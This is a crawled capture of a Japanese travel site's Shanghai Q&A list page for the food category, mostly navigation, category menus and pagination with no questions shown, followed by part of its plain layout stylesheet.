

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.explore.ne.jp/qa/list?c1=3
body_size: 3936
content:

<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8" />
<title>上海Q&amp;Aリスト - エクスプロア中国トラベル</title>

<meta name="description" content="上海Q&Aリスト">
<meta name="keywords" content="上海,中国,QA,質問,疑問,リスト">

<meta http-equiv="Content-Script-Type" content="text/javascript" >
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="stylesheet" type="text/css" href="/css/base.css">
<link rel="stylesheet" type="text/css" href="css/qa.css">

<script type="text/javascript" src="/jquery/jquery.js"></script>
<script type="text/javascript" src="/jquery/common.js"></script>
<script type="text/javascript">
$(function() {
	$("#category").click(function() {
	  $(".list_category").slideToggle();
	});


	$("#category1").click(function() {
		var val = $(this).val();
		$(".category_select").hide();
		$("#category2-"+val).show();
	});
	
	$(".category2").click(function() {
		var val = $(this).val();
		window.location.href = "/qa/list?c1="+$("#category1").val()+"&c2="+val;
	});
	
	$("#category2-"+$("#category1").val()).show();
	
	$("#answer").click(function(){
		var ans;
		if ( $("#answer").prop("checked") == true ) ans = 1;
		else ans = 0;
		window.location.href = "/qa/list?ans="+ans;
	});
});
</script>
</head>
<body>

<div class="main">

<div id="header">
<div id="logo"><a href="/"><img src="/images/logo.png"></a></div>
<div id="header_search">
<form action="/qa/search" name="search" method="get">
<dl class="search">
<dt><input type="text" name="search_word" value="" placeholder="Q&amp;A検索" /></dt>
<dd><button><span></span></button></dd>
</dl>
</form>
</div>
<div id="header_menu">
<ul>
<li><a href="/login">ログイン</a></li>
<li><a href="/entry">新規会員登録</a></li>
<li><a href="/help">ヘルプ</a></li>
</ul>
</div>
</div>

<div id="menu">
<div id="mainmenu">
<ul>
<li><a href="/" class="">トップ</a></li>
<li><a href="/qa/" class="act">上海Q＆A</a></li>
<li><a href="/bbs/" class="">掲示板</a></li>
<li><a href="/trend/" class="">今ドキ上海</a></li>
<li><a href="http://travel.explore.ne.jp/hotel/" class="">ホテル</a></li>
<li><a href="/golf/" class="">ゴルフ</a></li>
<li><a href="http://travel.explore.ne.jp/tour/" class="">ツアー</a></li>
<li><a href="http://travel.explore.ne.jp/air/" class="">航空券</a></li>
<li><a href="http://travel.explore.ne.jp/" class="">各種手配</a></li>
<li><a href="/news/" class="">お知らせ</a></li>
</ul>
</div>
</div>
<div id="submenu">
<ul>
<li><a href="q">質問しよう！</a></li>
<li><a href="list">新着</a></li>
<li><a href="category">カテゴリ</a></li>
<li><a href="ranking">ランキング</a></li>
</ul>
</div>

</div><!-- .main -->

<div class="base">
<div class="main">

<div class="navi">
<ul>
<li><a href="/">トップ</a></li>
<li>&gt;</li>
<li><a href="/qa/">上海Q&amp;A</a></li>
<li>&gt;</li>
<li>質問リスト</li>
</ul>
</div>

<div id="contents">
<div id="contents_main">

<h2>上海Q&amp;A 
[<span class="title_category">食事 - 全般</span>]
<span id="category" class="list_category_change">カテゴリ選択▼</span></h2>

<div class="list_category">
<select id="category1" name="category1" size="10" class="validate[required]">
<option value="1" >旅行</option>
<option value="2" >生活</option>
<option value="3" selected>食事</option>
<option value="4" >買い物</option>
<option value="5" >趣味・娯楽</option>
<option value="6" >交通</option>
<option value="7" >留学</option>
<option value="8" >習い事</option>
<option value="9" >ビジネス</option>
<option value="10" >学校</option>
<option value="11" >お金</option>
<option value="12" >スポーツ</option>
<option value="13" >医療・福祉</option>
<option value="14" >政治・経済</option>
<option value="15" >地域</option>
</select>
<select id="category2-0" name="category2-0" class="category_select category2" size="10">
<option value="0" selected>未選択</option>
</select>
<select id="category2-1" name="category2-1" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >観光地</option>
<option value="2" >ホテル</option>
<option value="3" >ゴルフ場</option>
<option value="4" >航空券</option>
<option value="5" >ツアー</option>
<option value="6" >送迎車</option>
<option value="7" >日本語通訳</option>
<option value="8" >ビザ</option>
<option value="99" >その他</option>
</select>
<select id="category2-2" name="category2-2" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >食事</option>
<option value="2" >住まい</option>
<option value="3" >インターネット・電話</option>
<option value="4" >恋愛</option>
<option value="5" >国際結婚</option>
<option value="6" >出産・育児</option>
<option value="7" >病気</option>
<option value="8" >家電製品</option>
<option value="9" >交通</option>
<option value="10" >ビザ</option>
<option value="11" >保険</option>
<option value="12" >年中行事</option>
<option value="99" >その他</option>
</select>
<select id="category2-3" name="category2-3" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >おすすめ</option>
<option value="2" >自炊</option>
<option value="3" >食品</option>
<option value="4" >和食</option>
<option value="5" >洋食</option>
<option value="6" >中華</option>
<option value="7" >イタリアン</option>
<option value="99" >その他</option>
</select>
<select id="category2-4" name="category2-4" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >お土産</option>
<option value="2" >偽者</option>
<option value="3" >値切り交渉</option>
<option value="4" >宅配便</option>
<option value="99" >その他</option>
</select>
<select id="category2-5" name="category2-5" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >雑技団</option>
<option value="2" >京劇</option>
<option value="3" >TV番組</option>
<option value="4" >コンサート</option>
<option value="5" >芸能人</option>
<option value="6" >ミュージシャン</option>
<option value="7" >映画</option>
<option value="8" >スポーツ</option>
<option value="99" >その他</option>
</select>
<select id="category2-6" name="category2-6" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >自転車</option>
<option value="2" >バイク</option>
<option value="3" >自動車</option>
<option value="4" >タクシー</option>
<option value="5" >バス</option>
<option value="6" >鉄道</option>
<option value="7" >飛行機</option>
<option value="8" >フェリー</option>
<option value="99" >その他</option>
</select>
<select id="category2-7" name="category2-7" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >語学留学（短期）</option>
<option value="2" >語学留学（長期）</option>
<option value="3" >修士留学</option>
<option value="4" >シニア留学</option>
<option value="5" >留学エージェント</option>
<option value="6" >留学準備</option>
<option value="99" >留学準備</option>
</select>
<select id="category2-8" name="category2-8" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >語学</option>
<option value="2" >楽器</option>
<option value="3" >スポーツ</option>
<option value="4" >資格</option>
<option value="5" >検定</option>
<option value="6" >その他</option>
</select>
<select id="category2-9" name="category2-9" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >企業・独立</option>
<option value="2" >就職</option>
<option value="3" >転職</option>
<option value="4" >アルバイト</option>
<option value="5" >ビジネスマナー</option>
<option value="6" >資格</option>
<option value="7" >旅行業</option>
<option value="8" >貿易業</option>
<option value="9" >物流業</option>
<option value="10" >製造業</option>
<option value="11" >教員</option>
<option value="12" >医師・看護師</option>
<option value="99" >その他</option>
</select>
<select id="category2-10" name="category2-10" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >大学</option>
<option value="2" >大学院</option>
<option value="3" >専門学校</option>
<option value="4" >高等学校</option>
<option value="5" >中学校</option>
<option value="6" >小学校</option>
<option value="7" >幼稚園・保育園</option>
<option value="99" >その他</option>
</select>
<select id="category2-11" name="category2-11" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >両替</option>
<option value="2" >為替</option>
<option value="3" >偽札</option>
<option value="4" >銀行</option>
<option value="5" >貯金</option>
<option value="6" >クレジットカード</option>
<option value="7" >税金</option>
<option value="99" >その他</option>
</select>
<select id="category2-12" name="category2-12" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >卓球</option>
<option value="2" >陸上競技</option>
<option value="3" >サッカー</option>
<option value="4" >バドミントン</option>
<option value="5" >バスケットボール</option>
<option value="6" >バレーボール</option>
<option value="7" >モータースポーツ</option>
<option value="8" >ウィンタースポーツ</option>
<option value="9" >スポーツ観戦</option>
<option value="99" >その他</option>
</select>
<select id="category2-13" name="category2-13" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >病院</option>
<option value="2" >入院</option>
<option value="3" >通院</option>
<option value="4" >薬</option>
<option value="5" >医療保険</option>
<option value="6" >社会保障</option>
<option value="99" >その他</option>
</select>
<select id="category2-14" name="category2-14" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >ニュース・時事</option>
<option value="2" >政策</option>
<option value="3" >共産党</option>
<option value="4" >経済</option>
<option value="5" >行政</option>
<option value="6" >法律</option>
<option value="7" >軍事</option>
<option value="8" >気象・環境</option>
<option value="99" >その他</option>
</select>
<select id="category2-15" name="category2-15" class="category_select category2" size="10">
<option value="0" selected>全般</option>
<option value="1" >黄浦区</option>
<option value="2" >徐匯区</option>
<option value="3" >浦東新区</option>
<option value="4" >長寧区</option>
<option value="5" >静安区</option>
<option value="6" >普陀区</option>
<option value="7" >閘北区</option>
<option value="8" >虹口区</option>
<option value="9" >楊浦区</option>
<option value="10" >松江区</option>
<option value="11" >嘉定区</option>
<option value="12" >奉賢区</option>
<option value="13" >青浦区</option>
<option value="99" >その他</option>
</select>
<p class="right"><a href="/qa/list?c1=0&c2=0"><button>カテゴリ選択解除</button></a></p>
</div>

<div class="list_sort">
<p>並び替え</p>
<ul>
<li><a href="?sort=1" class="list_sort_act">新着</a></li>
<li><a href="?sort=2" class="">回答数</a></li>
<li><a href="?sort=3" class="">閲覧数</a></li>
</ul>
</div><!-- .list_sort -->

<div class="list_answer_change">
<input id="answer" type="checkbox" name="answer" value="1" >回答受付中のみを表示する
</div>

<div class="list_frame">
<div class="list_num">27件中 1-20件</div>
</div><!-- .list_frame -->

<div class="list_prenext">
<ul>
<li><a href="list?page_index=1&page_from=0" title="先頭">先頭</a></li>
<li><a href="list?page_index=1&page_from=0" title="<<">&laquo;</a></li>
<li><span>1</span></li>
<li><a href="list?page_index=2&page_from=20" title="2">2</a></li>
<li><a href="list?page_index=2&page_from=20" title=">>">&raquo;</a></li>
<li><a href="list?page_index=2&page_from=20" title="最後">最後</a></li>
</ul>
</div>

</div><!-- #contents-main -->

<div id="contents_side">

<div class="side_ad_m">
-PR-
</div>

<div class="side_login">
<div class="side_login_box">
<p><img src="/images/icon05.png" class="marker">まだログインしていません。</p>
<p>ログインして最新上海情報をGETしよう！</p>
<div class="side_login_submit"><a href="/login?burl=%2Fqa%2Flist%3Fc1%3D3">ログイン</a></div>
<p><a href="/entry" class="a3">新規会員登録（無料）はこちら</a></p>
</div>
</div><!-- .side-login -->

</div><!-- #contents-side -->

</div><!-- #contents -->

</div><!-- .main -->
</div><!-- .base -->


<div class="footer_menu">
<div class="main">
<div class="footer_menu_frame">
<div class="footer_box1">
<div class="footer_title"><a href="/qa/index">上海Q&amp;A</a></div>
<ul class="footer_list1">
<li><a href="/qa/list?c1=1">旅行</a></li>
<li><a href="/qa/list?c1=2">生活</a></li>
<li><a href="/qa/list?c1=3">食事</a></li>
<li><a href="/qa/list?c1=4">買い物</a></li>
<li><a href="/qa/list?c1=5">趣味・娯楽</a></li>
<li><a href="/qa/list?c1=6">交通</a></li>
<li><a href="/qa/list?c1=7">留学</a></li>
<li><a href="/qa/list?c1=8">習い事</a></li>
<li><a href="/qa/list?c1=9">ビジネス</a></li>
<li><a href="/qa/list?c1=10">学校</a></li>
<li><a href="/qa/list?c1=11">お金</a></li>
<li><a href="/qa/list?c1=12">スポーツ</a></li>
<li><a href="/qa/list?c1=13">医療・福祉</a></li>
<li><a href="/qa/list?c1=14">政治・経済</a></li>
<li><a href="/qa/list?c1=15">地域</a></li>
</ul>
<div class="footer_title"><a href="/bbs/index">上海掲示板</a></div>
<div class="footer_title"><a href="/qa/index">今ドキ上海</a></div>
<ul class="footer_list2">
<li><a href="/trend/list?page=1">食べる</a></li>
<li><a href="/trend/list?page=2">楽しむ</a></li>
<li><a href="/trend/list?page=3">住む</a></li>
<li><a href="/trend/list?page=4">学ぶ</a></li>
<li><a href="/trend/list?page=5">旅行</a></li>
</ul>
</div><!-- .footer_box1 -->

<div class="footer_box2">
<div class="footer_title">上海旅行</div>
<ul class="footer_list3">
<li><a href="http://travel.explore.ne.jp/hotel/">ホテル予約</a></li>
<li><a href="http://golf.explore.ne.jp/">ゴルフ場予約</a></li>
<li><a href="http://travel.explore.ne.jp/tour/">ツアー予約</a></li>
<li><a href="http://travel.explore.ne.jp/air/">航空券予約</a></li>
<li><a href="http://travel.explore.ne.jp/ticket/zaji/">雑技チケット予約</a></li>
<li><a href="http://travel.explore.ne.jp/tour/shcar.php">送迎車予約</a></li>
</ul>
</div><!-- .footer_box2 -->

<div class="footer_box2">
<div class="footer_title">お知らせ</div>
<ul class="footer_list3">
<li><a href="/news/?page=0">お得情報</a></li>
<li><a href="/news/?page=1">上海ニュース</a></li>
<li><a href="/news/?page=2">サイト情報</a></li>
</ul>
<div class="footer_title">サポート</div>
<ul class="footer_list3">
<li><a href="/help/qa">ヘルプ/FAQ</a></li>
<li><a href="/help/contact">お問い合わせ</a></li>
<li><a href="/help/sitemap">サイトマップ</a></li>
<li><a href="/help/ad">公告掲載について</a></li>
</ul>
</div><!-- .footer_box2 -->

</div><!-- .footer_frame -->
</div><!-- .main -->
</div><!-- .footermenu -->

<div class="footer">
<div class="main">
<div class="footer_frame">
<ul>
<li><a href="/">トップ</a></li>
<li><a href="/help/rule">利用規約</a></li>
<li><a href="/help/privacy">プライバシーポリシー</a></li>
<li><a href="/help/ad">公告掲載</a></li>
<li><a href="/help">ヘルプ</a></li>
<li><a href="/help/company">運営会社</a></li>
</ul>
<p>©2026 エクスプロア中国トラベル</p>
</div>
</div>
</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.explore.ne.jp/css/base.css
body_size: 3284
content:
/* CSS Document */
*{
	margin: 0px;
	padding: 0px;
	font-family: 'Lucida Grande', 'Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3', Meiryo, メイリオ, sans-serif;
}
body{
	color: #2D2D2D;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #9acd32;
}
a{
	text-decoration: none;
	color: #2D2D2D;
}
a:hover{
	text-decoration: underline;
}
iframe{
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
input[type="text"],button{  
    outline: 0;
}
textarea{
    outline: 0;
}
select{
    outline: 0;
}
.a1{
	font-size: 18px;
	font-weight: bold;
	color: #006699;
}
.a1:hover{
}
.a2{
	background-color: #EAEAEA;
	border: 1px solid #D5D5D5;
	padding-right: 5px;
	padding-left: 5px;
}
.a2:hover{
}
.a3{
	text-decoration: underline;
}
.a3:hover{
	text-decoration: none;
}
.a4{
	font-size: 12px;
	color: #666666;
}
.t1{
	color: #CC0000;
}
.t2{
	background-color: #999999;
	padding: 3px;
	margin-right: 5px;
	margin-left: 5px;
}
.t3{
	color: #CC00CC;
	font-weight: bold;
}
.t4{
	font-size: 20px;
}
.t5{
	font-weight: bold;
	color: #0066CC;
}
.p1{
	margin-top: 10px;
	margin-bottom: 10px;
}
.p2{
	font-size: 12px;
}
.right{
	text-align: right;
}
.left{
	text-align: left;
}
.center{
	text-align:center;
}
.b1{
	color: #FFFFFF;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	background-color: #990000;
	text-align: center;
	color: #FFFFFF;
	border-top-style: none;
	border-right-style: solid;
	border-left-style: none;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-color: #ABABAB;
	border-bottom-color: #ABABAB;
	text-decoration: none;
	width: 100%;
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	border-bottom-style: solid;
}
.b1:hover{
	text-decoration: none;
	cursor:pointer;
	background-color: #cd5c5c;
}
.icon01{
	margin-right: 5px;
}
.form_msg{
	font-weight: bold;
	background-color: #F6F6F6;
	padding: 20px;
	margin-bottom: 20px;
}

h2{
	font-weight: normal;
}
ul{
	list-style-type: none;
}
textarea{
	resize: vertical;
}
.submit1{
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
}
.submit2{
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;
	padding-left: 10px;
}
.button1{
	color: #FFFFFF;
	border-radius: 10px;


    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	background-color: #666666;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
.button02{
	float: right;
	color: #FFFFFF;
	border-radius: 7px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
	background-color: #333333;
	padding-right: 40px;
	padding-left: 40px;
	text-align: center;
	color: #FFFFFF;
	border-right-style: solid;
	border-bottom-style: solid;
	font-size: 16px;
	padding-top: 5px;
	padding-bottom: 5px;
	display: block;
	border-right-width: 2px;
	border-bottom-width: 2px;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	font-weight: bold;
}
.button02:hover{
	cursor:pointer;
	background-color: #666666;
}
.button03{
	padding-top: 5px;
	padding-right: 30px;
	padding-bottom: 5px;
	padding-left: 30px;
}
.button04{
	padding-top: 10px;
	padding-right: 30px;
	padding-bottom: 10px;
	padding-left: 30px;
}
.button05{
	border-radius: 7px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
	background-color: #333333;
	padding-right: 40px;
	padding-left: 40px;
	text-align: center;
	color: #FFFFFF;
	border-right-style: solid;
	border-bottom-style: solid;
	font-size: 16px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-right-width: 2px;
	border-bottom-width: 2px;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
}
.button05:hover{
	cursor:pointer;
	background-color: #666666;
}

.line1{
	border-top-width: 3px;
	border-top-style: dashed;
	border-top-color: #CCCCCC;
}
.title_category{
	font-size: 16px;
	font-weight: bold;
}

.base{
	background-color: #F6F6F6;
}
.footer_menu{
	background-color: #EAEAEA;
}
.footer{
	background-color: #333333;
}
.main{
	width: 1120px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}
#header{
	height: 60px;
	margin-top: 20px;
}
#logo{
	float: left;
	width: 240px;
}
#header_search{
	float: left;
	width: 300px;
}
#header_menu{
	float: right;
	width: 400px;
	text-align: right;
	font-size: 12px;
}
#header_menu li{
	margin-right: 5px;
	display:inline;
}
#menu{
}
#mainmenu{
	padding: 10px;
}
#mainmenu a{
	font-size: 17px;
	border-bottom-width: 4px;
	margin-right: 20px;
	margin-left: 20px;
}
#mainmenu a:hover{
	border-bottom-style: solid;
	border-bottom-color: #9acd32;
	color: #9acd32;
	text-decoration: none;
}
#mainmenu .act{
	border-bottom-style: solid;
	border-bottom-color: #9acd32;
	color: #9acd32;
}
#mainmenu li{
	display: inline;
}
.mainmenu_line{
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #D5D5D5;
}
#submenu{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #EAEAEA;
	padding-top: 10px;
	padding-bottom: 10px;
}
#submenu a{
	margin-right: 10px;
	margin-left: 10px;
}
#submenu a:hover{
	text-decoration: underline;
}
#submenu li{
	display: inline;
}

#contents{
	overflow:hidden;
	padding-top: 10px;
	padding-right: 10px;
	padding-left: 10px;
}
#contents_main{
	float: left;
	width: 730px;
}
#contents_side{
	width:340px;
	float: right;
}
.top_image{
	height: 400px;
	width: 730px;
	margin-bottom: 20px;
}
.top_qa{
	background-color: #EAEAEA;
	margin-bottom: 30px;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #C0C0C0;
	border-bottom-color: #C0C0C0;
	padding: 20px;
}
.top_pickup{
	background-color: #FFFFFF;
	height: 600px;
	border: 1px solid #999999;
	width: 730px;
	margin-bottom: 20px;
}
.top_new{
	background-color: #FFFFFF;
	margin-bottom: 30px;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	margin-top: 10px;
}
.side_ad_m{
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
}
.side_ad_m img{
	height: 280px;
	width: 340px;
}
.side_ad_s{
	margin-bottom: 30px;
	font-size: 12px;
	text-align: center;
}
.side_ad_s img{
	height: 120px;
	width: 340px;
}

.qa_input{
	border-radius: 10px;

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	background-color: #FFFFFF;
	margin-bottom: 10px;

	border: 1px solid #999999;
} 
.qa_text{
	margin: 10px;
	width: 650px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	font-size: 16px;
	height: 50px;
	padding: 10px;
	line-height: 1.5em;
}
.qa_bottom{
	overflow:hidden;
}
.qa_bottom_link{
	float: left;
}

.top_title {
	position: absolute;
	color: #ffffff;
	font-size: 16pt;
	line-height: 1;
	box-shadow:1px 3px 7px 0px  #666666;
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #333333;
	background-color: #2f4f4f;
	width: 140px;
	margin-top: -20px;
	margin-right: -10px;
	margin-bottom: 20px;
	margin-left: -10px;
	padding-top: 10px;
	padding-right: 5px;
	padding-bottom: 10px;
	padding-left: 30px;
	border-radius: 3px;
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.top_title:after, top_title:before {
    content: "";
    position: absolute;
    top: 100%;
    height: 0;
    width: 0;
    border: 5px solid transparent;
    border-top: 5px solid #808080;
}
.top_title:after {
    left: 0;
    border-right: 5px solid #808080;
}
.top_title:before {
    right: 0;
    border-left: 5px solid #808080;
}
.new_box{
	padding-top: 20px;
}
.new_line{
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
	margin: 10px;
	padding: 5px;
}
.new_item{
	overflow:hidden;
}
.new_date{
	float: left;
	width: 300px;
}
.new_answer{
	float: right;
	width: 100px;
	text-align: right;
}
.new_title{
	float: left;
}
.new_icon{
	float: right;
	width: 50px;
}
.new_more{
	text-align: center;
	padding: 10px;
}

.top_info{
	overflow:hidden;
	margin-bottom: 30px;
}
.info_box{
	background-color: #FFFFFF;
	float: left;
	border-radius: 10px;
    -webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	width: 315px;
	padding: 20px;
	margin-top: 5px;
	margin-bottom: 5px;
	height: 360px;
	text-align: center;
}
.info_box:hover{
}
.info_title{
	margin-bottom: 10px;
}
.info_title a{
	font-size: 24px;
	font-weight: normal;
}
.info_image{
}
.info_text{
	text-align: left;
}
.info_category{
	text-align: right;
}
.info_category a:hover{
	text-decoration: none;
	background-color: #CCCCCC;
}

.title_link{
	padding-left: 50px;
	font-size: 16px;
	font-weight: normal;
}
.info_box_r{
	float: right;
}

.side_today{
	margin-bottom: 30px;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	background-color: #FFFFFF;
	padding: 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
}
.side_today_title {
	text-align: center;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	font-size: 20px;
	border-bottom-color: #999999;
}
.side_today_data{
	margin: 10px;
	overflow:hidden;
}
.side_today_date{
	text-align: right;
}
.side_today_info{
	padding: 20px;
}
.side_today_data img{
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.side_today iframe{
	display:inline;
}
.side_list1{
	margin-bottom: 30px;
}
.side_list1_title{
	margin-bottom: 10px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
	font-weight: bold;
}
.side_list1_line{
	margin-top: 5px;
	margin-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
	padding: 5px;
}

.side_ex{
	text-align: center;
	padding: 20px;
	margin-bottom: 30px;
	border-radius: 10px;
    -webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	background-color: #EAEAEA;
}
.side_ex_title{
	margin-bottom: 10px;
}
.side_ex_result{
}
.side_ex_input{
	padding: 5px;
	border-radius: 5px;
    -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	width: 80px;
	border: 1px solid #999999;
	text-align: right;
}
.side_ex_select{
	padding: 4px;
	border: 1px solid #999999;
	border-radius: 5px;
    -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.side_ex_submit{
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#E6E6E6));
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#E6E6E6));
	border: 1px solid #DDD;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	border-radius: 5px;
    -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	padding: 5px;
}
.side_ex_submit:hover{
	cursor:pointer;
}
.side_ex_data{
	font-size: 12px;
	margin-top: 10px;
	margin-bottom: 5px;
}
.side_ex_result{
	background-color: #FFFFFF;
	padding: 5px;
	width: 200px;
	margin-right: auto;
	margin-left: auto;
	border: 3px solid #AAAAAA;
	font-weight: bold;
	color: #FF6600;
}
.side_login{
	border-radius: 10px;

    -webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	padding: 5px;
	border: 1px solid #CCCCCC;
	background-color: #EAEAEA;
	margin-bottom: 30px;
}
.side_login_box{
	background-color: #FFFFFF;
	border-radius: 10px;
    -webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	padding: 10px;
	border: 1px solid #CCCCCC;
	text-align: center;
	background-image: url(/images/loginbg.png);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.side_login_submit{
	border-radius: 8px;
    -webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	padding: 5px;
	width: 100px;
	border: 1px solid #ECECEC;
	margin-top: 10px;
	margin-bottom: 10px;
	margin-right: auto;
	margin-left: auto;
	background-color: #191970;
}
.side_login_submit:hover{
	background-color: #4169e1;
}
.side_login_submit a{
	color: #FFFFFF;
	display: block;
	text-decoration: none;
}
.side_login_submit a:hover{

}
.side_login_box ul{
	text-align: left;
	margin-top: 5px;
	padding-top: 5px;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #CCCCCC;
	margin-bottom: 5px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
	padding-left: 10px;
}
.side_login_box li{
}
.side_login_info{
}
.marker{
	vertical-align: baseline;
	margin-right: 5px;
	margin-left: 5px;
}
.relation{
	overflow:hidden;
	border-radius: 10px;


    -webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	background-color: #008080;
	padding: 10px;
